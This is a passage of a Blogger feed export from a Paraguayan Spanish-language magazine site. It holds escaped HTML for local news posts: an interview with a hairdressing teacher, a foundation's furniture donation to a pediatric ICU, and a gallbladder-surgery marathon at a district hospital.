contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s4496\/DSC_1430.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s320\/DSC_1430.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESumamente orgullosa, todas muy guapas y estudiosas. Marlene es una profesional muy competente que nunca deja de estudiar, por que ella misma dice, “El que se atreve a enseñar, nunca debe dejar de estudiar”. Su hermanitas son su brazo derecho que enseñan con ella también y así todas juntas nos complementamos. Me siento muy bendecida por todos mis hijos, formamos un equipo familiar y profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada año hacen su clausura de actividades.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada año cerramos un ciclo. El Nivel I termina en 10 meses y reciben su certificado de auxiliar en cualquiera de las especialidades, en Nivel II reciben su certificado de Técnico en su especialidad. Lo importante es que a partir del Nivel I ya puede abrir su salón, sacar su patente municipal y empezar a trabajar, así de su propio trabajo paga su cuota y otras necesidades,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál\u0026nbsp;es la meta de Juani, a corto plazo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s4496\/DSC_1414.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s320\/DSC_1414.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn el Salón auditoria Área 2.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra meta es conseguir nuestra Resolución de “Dermopigmentación” para implementar cursos técnicos, en realidad ya venimos haciendo dermopigmentación en cursos cortos. También está en proceso otra resolución de “Acompañamiento Terapéutico” con el requisito que debe ser dada por una licenciada en enfermería y una sicóloga.\u003C\/p\u003E\u003Cp\u003ELes insto a todas la personas que desean estudiar peluquería que puede acercarse a nosotras, le vamos a asesorar, no importa edad, recibimos a estudiantes a partir de 9° grado y, para aquellos indecisos puede venir a investigar bien como funciona todo, ya sea en cuanto a infraestructura como también a los profesionales que estamos enseñando.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4464885311928963961\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html","title":"PROF. JUANA VILLALBA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s72-c\/juani%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7824078069253735777"},"published":{"$t":"2023-11-21T12:16:00.000-08:00"},"updated":{"$t":"2023-11-21T12:16:35.065-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s917\/tesai%205.png\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"917\" data-original-width=\"726\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s320\/tesai%205.png\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUTI NIÑOS HRCDE\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #27272a;\"\u003E\u003Cspan style=\"font-family: Open Sans, sans-serif;\"\u003E\u003Cb\u003EFUNDACIÓN\nTESÃI DONA MOBILIARIOS Y EQUIPAMIENTOS AL HOSPITAL REGIONAL DE\nCIUDAD DEL ESTE.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EPor\nmandato el Gobierno Nacional y la ITAIPU Binacional, la Fundación\nTesãi procedió a la donación de un importante lote de mobiliarios\nal nuevo Pabellón de UTI-Infantil del Hospital Regional de Ciudad\ndel Este. Acompañaron el acto de entrega el Dr. Carlos Torras,\nGerente Financiero de Tesãi, el Dr. Federico Schrodel, director del\nnosocomio público y funcionarios del Departamento de Patrimonio del\nHospital del Área 2. \u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EEsto\nocurrió hoy, martes 21 de noviembre de 2023.\u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cem style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; font-size: 10pt;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s455\/tesai%204.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"449\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s320\/tesai%204.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa donación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nDr. Carlos Torras, Gerente Financiero de la Fundación Tesãi destacó\nel espíritu de cooperación interinstitucional enmarcado en\nproyectos y programas conjuntos para el fortalecimiento de la salud\npública en el Alto Paraná y región, por indicación precisa del\nGobierno Nacional y la ITAIPU Binacional.\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; font-variant: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E“\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESeguimos\napoyando al Ministerio de Salud Pública proveyendo muebles, camillas\ny artículos varios para la inauguración de la UTI Neonatal de este\nHospital. Esperamos que toda esta donación sea de mucha utilidad.\nComo Fundación Tesãi entendemos que muchas veces el Ministerio de\nSalud no da abasto para tantas necesidades”, expresó el directivo\nvisiblemente emocionado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, serif;\"\u003ESiguió diciendo\nque el mandato del presidente de la República Santiago Peña y el\nIng. Justo Zacarías Irún, director general paraguayo de la ITAIPU\nes seguir apoyando todas las iniciativas que redunden en beneficio de\nlas familias más carenciadas. “Tratamos de dar un pequeño respiro\ny alivio a las carencias existentes. Obviamente lo hacemos mediante\nel compromiso de la ITAIPU Binacional, es una gota en el océano pero\nla intención es ayudar siempre”, refirió el Dr. Torras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s588\/tesai.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"588\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s320\/tesai.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPlantel.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cb\u003E\u003Cstrong\u003ELLEGAR\nA TODOS\u003C\/strong\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EFinalmente\ndijo que tienen como meta llegar a los lugares más recónditos para\nmejorar la calidad de vida y el bienestar de muchos paraguayos con un\ntrabajo con fuerte componente social. “Queremos seguir ayudando y\nque la salud en el Alto Paraná y Canindeyú sea una de las mejores\nen el país, no solo a nivel de salud pública si no también en el\nárea social como Hospital del Área 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7824078069253735777\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html","title":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s72-c\/tesai%205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5603263810061346773"},"published":{"$t":"2023-10-28T15:50:00.002-07:00"},"updated":{"$t":"2023-10-28T15:50:31.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MARATÓN DE COLECISTECTOMÍA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s715\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"715\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/w320-h298\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEquipo de cirujanos, anestesistas\u0026nbsp;y ayudantes.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif; font-size: 24pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMaratón\nde colecistectomía (Retiro de la Vesícula)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003EEl\ndía viernes 27 de octubre se llevó a cabo la segunda jornada\nmaratónica de cirugía de extirpación de la vesícula biliar en el\nHospital Distrital de Hernandarias con el apoyo de cirujanos del\nHospital Regional de Ciudad del Este.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s1077\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1077\" data-original-width=\"719\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s320\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELas\ncirugías programadas es la gran esperanza de muchos pacientes de\nescasos recursos que recurren a Hospitales públicos en busca de una\nmejor calidad de vida. La exitosa jornada reduho considerablemente la\ncantidad de pacientes en lista de espera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003ECon los 10 pacientes beneficiados en el segundo día de Maratón de Cirugías, suman 20 intervenciones quirúrgicas de extracción\u0026nbsp;de vesícula.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s1169\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1169\" data-original-width=\"715\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s320\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMédicos felices al \u003Cbr \/\u003Etérmino de la jornada\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEstos trabajos tienen como objetivo primordial reducir significativamente el tiempo de espera de los pacientes con esta patología.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 